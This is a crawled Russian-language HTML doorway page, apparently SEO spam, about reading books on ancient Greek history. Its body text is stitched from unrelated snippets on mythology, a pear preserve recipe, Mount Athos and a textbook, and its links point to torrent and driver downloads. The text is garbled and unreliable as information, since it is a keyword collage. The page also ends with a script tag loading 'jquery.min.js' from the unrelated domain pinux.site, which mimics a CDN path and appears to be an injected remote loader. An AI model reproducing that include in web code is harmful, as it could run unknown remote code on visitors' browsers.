

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-istoriya-drevney-grecii-knigi-chitat.html
body_size: 2690
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>История древней греции книги читать - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>История древней греции книги читать</h2>
                            </header>
                            <p>Наверное, мало кому в нашем мире не довелось хотя бы поверхностно познакомиться с многочисленными мифами и легендами древней Греции. Презентация по предмету "История" на тему: "Сказка про книжку Библиотечный урок «История создания книги»". Мифы греческой мифологии, связанные с однополой любовью, не относятся к числу древнейших, и ни один из них нельзя датировать эпохой палеолита или неолита, все они относятся ориентировочно. Древнегре́ческая мифоло́гия (мифология Древней Греции) — мифология древних греков, тесно. Как провести время с детьми, чтобы всем было полезно и интересно: книги, музыка, мультфильмы и игры, отобранные экспертами. 
История Беларуси с древнейших времен до середины xiii века, 6 класс, Штыхов Г.В., Темушев С.Н. Вкусная овощная закуска с грушами впрок. - Вкусная овощная закуска с грушами впрок, не только яркая на вид, но она ещё и необыкновенная на вкус. Детская комната Arzamas. Как провести время с детьми, чтобы всем было полезно и интересно: книги, музыка, мультфильмы и игры, отобранные экспертами. cвятая Гора Афон - земной удел Божией Матери. Для греков Афон стал хранилищем национальных традиций, той частью Греции, где в течение более тысячи лет хранились греко-христианские традиции. Принятая сегодня хронология и история античности, созданные в xvi – xvii веках, по-видимому, содержат серьезные ошибки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-arabskiy-mir-prezentaciya.html">Арабский мир презентация</a></li>
                                <li><a href="ybp4-programma-quick-skachat.html">Программа quick скачать</a></li>
                                <li><a href="ybp4-milana-pro-dagestan-tekst-pesni.html">Милана про дагестан текст песни</a></li>
                                <li><a href="ybp4-prezentaciya-odin-doma-podgotovitelnaya-gruppa.html">Презентация один дома подготовительная группа</a></li>
                                <li><a href="ybp4-skachat-drayver-dlya-printera-scx-4100.html">Скачать драйвер для принтера scx 4100</a></li>
                                <li><a href="ybp4-igra-tunguska-1-skachat-torrent.html">Игра тунгуска 1 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-poezd-dinozavrov-3.html">Поезд динозавров 3</a></li>
                                            <li><a href="ybp4-geografiya-filmy-skachat.html">География фильмы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-budda-tekst-pesni.html">Будда текст песни</a></li>
                                            <li><a href="ybp4-skachat-drayvera-dlya-canon-mg4240-besplatno.html">Скачать драйвера для canon mg4240 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-gdz-reshebnik-po-himii-11-klass-gabrielyan.html">Гдз решебник по химии 11 класс габриелян</a></li>
                                            <li><a href="ybp4-skachat-muzyka-akula.html">Скачать музыка акула</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-avia-moskva-minsk-raspisanie-stoimost.html">Авиа москва минск расписание стоимость</a></li>
                                            <li><a href="ybp4-mafiya-5-skachat-torrent-russkaya-versiya.html">Мафия 5 скачать торрент русская версия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
